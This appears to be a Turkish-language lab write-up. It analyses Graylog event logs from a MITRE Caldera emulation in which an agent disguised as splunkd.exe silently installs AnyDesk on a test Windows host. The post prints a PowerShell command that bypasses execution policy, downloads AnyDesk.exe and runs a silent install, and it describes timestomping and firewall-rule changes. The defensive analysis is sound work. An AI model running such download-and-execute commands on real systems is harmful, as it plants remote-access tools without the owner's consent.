MITRE Caldera ile Zafiyet Oluşturma ve Log Analizi

MİTRE CALDERA MITRE Corporation tarafından geliştirilmiştir. Temelinde MİTRE ATT&CK Framework yapısını barındıran CALDERA savunma sistemlerini güçlendirme, saldırgan davranışlarını analiz etme ve taklit etme, siber güvenlik takımlarının iş birliği ve perspektifini artırma gibi amaçlarla oluşturulmuş bir üründür. Açık kaynaklı olmasının yanı sıra düşük maliyetlerle testler gerçekleştirmeye imkan sağlamaktadır. İçerisinde ajan tabanlı bir yapıya sahiptir ve bu yapı sayesinde yüklenilen sistemde hafiflik sağlamaktadır. Analiz ve raporlama araçlarıyla da yapılan işlemlerin sonuçlarını incelemede kolaylık sağlamaktadır.

Belirlenen çalışma doğrultusunda kurulumu gerçekleştirilmiş olan Caldera için yapılan tarama sonuçlarının incelenmesi ve log kontrolünün yapılması ile Graylog üzerinde karşılanan event logların inceleme çalışması gerçekleştirilmiştir. Kurulum adımları için bir önceki bloğu inceleyebilirsiniz.



Şekil 1 Ability Anydesk Files Detected Test on Windows

Daha önce yapılmış olan kurulum adımları sonrasında Anydesk File Detect Test on Windows alarmı özelinde çalışma yürütülmeye devam edilmiş olup yapılan incelemeler detaylandırılmıştır.



Şekil 2 Graylog Oluşan Event logları



Bu incelemeler sonucunda yapılan ve çalıştırılan framework ’lerin Windows makine üzerinde oluşturulduğu loglar şekilde göründüğü üzere Graylog da bu şekilde bir akış yaratmıştır. Akış incelendiğinde Windows makine içerisinde kurulmamış olan ama oluşturulan framework içerisinde seçilen Anydesk File Detect Test on Windows framework ‘ünün çalıştığını Anydesk.exe ‘yi indirip bağlantı kurmaya çalıştığını görüntülemeyi sağlamıştır. Bunun dışında şekilde Windows makinesinin ekran görüntüsüne de yansımıştır.

Şekil 3 Anydesk İndirilmiş Windows ekran görüntüsü

İlgili durumla özelinde yapılan analiz:



Yapılan incelemelerde sistemde Anydesk.exe indirmek için bir powershell logu ile karşılaşılmıştır.



Şekil 4 Anydesk indirme Powershell komutu

powershell.exe -ExecutionPolicy Bypass -C "Invoke-WebRequest -OutFile C:\Users\$env:username\Desktop\AnyDesk.exe https://download.anydesk.com/AnyDesk.exe; $file1 = \"C:\Users\\\" + $env:username + \"\Desktop\AnyDesk.exe\"; Start-Process $file1 /S;" ParentUser: DESKTOP-B4PTVFG\test

-ExecutionPolicy Bypass parametresi kullanılarak güvenlik denetimleri atlatılmaya çalışılmış Invoke-WebRequest parametresi ile web bağlantısı kurmak için kullanılmış ve –OutFile ile alınan veriler bir dosyaya kaydedilip bu file çalışılan kullanıcı üzerinden çalıştırılmıştır ve /S parametresi sayesinde sessiz kurulum işlemi gerçekleştirilmiştir.

Anydesk.exe lokal bir servis gibi çalıştırılmıştır. Lokal servis sistemde sınırlı izinlere sahiptir ve yalnızca yerel kaynaklara erişim için kullanılır.

Şekil 5 Anydesk çalıştırma logu



Daha detaylı kontrollere devam edildiğinde devam eden işlem sürecinde bazı .dll uzantılı işleme yüklendiği görülmüştür.

Şekil 6 Çalışan bazı .dll dosyaları

Kontroller sonucunda bu .dll dosyalarının Windows'un bir güvenlik bileşeni olduğu tespit edilmiştir.



Şekil 7 Çalışan bazı .dll dosyaları 2

Devam edilen incelemelerde dosya zaman bilgisinin manipüle edilmesiyle ilgili bir etkinliği görülmüş olup yapılan incelemeler sonucunda MITRE ATT&CK Timestomp saldırı tekniğinin kullanılarak “Son Kullanılanlar” dizinindeki bir dosyanın zaman bilgisi üzerinde 1 saat 10 dakikalık bir geri alma işlemi gerçekleştirildiği görülmüştür.

Şekil 8 Zaman manipülasyonu logu





Sonrasında incelemelere devam edildiğinde Microsoft-Windows-Windows Firewall With Advanced Security/Firewall üzerinde bazı kuralların değiştirilme logları görülmektedir.

Şekil 9 Microsoft-Windows-Windows Firewall With Advanced Security/Firewall kural örneği

Bu loglara göre Anydesk adında kural tanımlandığı sonrasın da bu kuralların silindiği gibi işlemler görülmüştür.

Şekil 10 Microsoft-Windows-Windows Firewall With Advanced Security/Firewall kural örneği 2

Yapılan işlemler sonucunda bazı bağlantı logları ile karşılaşılmıştır.



Şekil 11 Network Bağlantı logu 1

Şekil 12 Network Bağlantı logu 2

Loglar incelendiğinde Anydesk.exe tarafından 3.165.190.73 ve 169.150.215.50 IP adreslerine istek yapılmıştır.



Şekil 13 Network Bağlantı logu 3

C:\Users\Public\splunkd.exe tarafından bir süreç başlatılmış olup burada server IP adresi olarak CALDERA ‘yı görmekteyiz ve red grubundan bağlantı kurularak powershell.exe çalıştırılmıştır.

Şekil 14 Powershell Anydesk silme komutu

Kurulan Anydesk.exe dosyasını kaldırmak için işlem gerçekleştirilmiştir. Fakat incelemelerde de görülmekte olduğu gibi işlem tamamlanamamıştır.

Genel analiz sonucu:

Yapılan incelemeler sonucunda belirtilen CALDERA server ‘ın agentı olan splukd.exe tarafından çalıştırılan belirli komutlar sayesinde Windows makine olan “test” isimli kullanıcı kullanılarak Anydesk.exe powershell.exe tarafından indirilip sistemde sessizce kurulmuş olup bazı nokta ve sunuculara bağlantı kurma işlemi gerçekleştirilmiştir.

Durum incelendiğinde zararlı dosya olarak splukd.exe olarak görülmüş olup lokal de bulunan 192.168.86.147 IP adresinde bulunan hosta ve işlemlerin gerçekleştirilmiş olduğu Windows makine içerisinde fullscan ve log analizi yapılması tavsiye edilir.